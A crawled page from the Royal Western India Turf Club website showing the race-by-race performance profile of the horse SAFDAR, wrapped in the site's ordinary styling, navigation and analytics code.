

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=get-profile&as_values=SAFDAR&horseseq=16436
body_size: 11116
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th class='thwhite text-center' colspan="11"><h3><u>SAFDAR</u> </h3></th>
			</tr>
			<tr>    
				<!-- <th class='thwhite text-center' colspan="11">Trainer: </th> -->
				<th class='thwhite text-center' colspan="11">Ace[IRE] - Flaming Glory</th>
			</tr>
									<tr>
				<th class="text-center">VENUE</th>            
				<th class="text-center">DATE</th>
				<th class="text-center">RACENO</th>
				<th class="text-center">JOCKEY</th>
				<th class="text-center">CLASS</th>
				<th class="text-center">DISTANCE</th>
				<th class="text-center">WEIGHT</th>
				<th class="text-center">PLACING</th>
				<th class="text-center">TIME</th>
				<th class="text-center">STAKES</th>
				<th class="text-center">VIDEO</th>
			</tr>
			<tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-10-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=126&racedate=2022-10-28'><p>126</p></a></td><td class='text-center'><p>Haridas Gore</p></td><td class='text-center'><p>4-30 6+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:27:480</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28102022&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>09-10-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=101&racedate=2022-10-09'><p>101</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>4-30 6+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>61</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:12:835</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=09102022&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>20-03-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=126&racedate=2022-03-20'><p>126</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>61</p></td><td class='text-center'><p>10</p></td><td class='text-center'><p>1:2:136</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=20032022&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>27-02-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=111&racedate=2022-02-27'><p>111</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>61</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:0:248</p></td><td class='text-center'><p>27000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27022022&rno=9"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-01-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=54&racedate=2022-01-23'><p>54</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>61.5</p></td><td class='text-center'><p>10</p></td><td class='text-center'><p>1:14:222</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=23012022&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>28-12-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=24&racedate=2021-12-28'><p>24</p></a></td><td class='text-center'><p>S. Mosin</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:12:970</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28122021&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-11-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=70&racedate=2021-11-28'><p>70</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:10:742</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28112021&rno=10"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>13-11-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=41&racedate=2021-11-13'><p>41</p></a></td><td class='text-center'><p>S. Mosin</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:11:50</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=13112021&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>30-10-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=19&racedate=2021-10-30'><p>19</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:0:306</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=30102021&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>27-03-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=181&racedate=2021-03-27'><p>181</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>61</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:0:31</p></td><td class='text-center'><p>75735</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27032021&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-03-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=180&racedate=2021-03-21'><p>180</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>60.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:12:994</p></td><td class='text-center'><p>6000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=21032021&rno=8"><i 